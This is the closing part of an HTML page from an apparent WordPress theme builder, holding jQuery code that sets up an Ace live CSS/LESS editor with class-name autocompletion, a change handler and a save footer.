
							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c319dd2ec2"></textarea>
						<div id="td_live_css_uid_1_697c319dd2ec2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c319dd2ec2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c319dd2ec2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			



</body>

</html>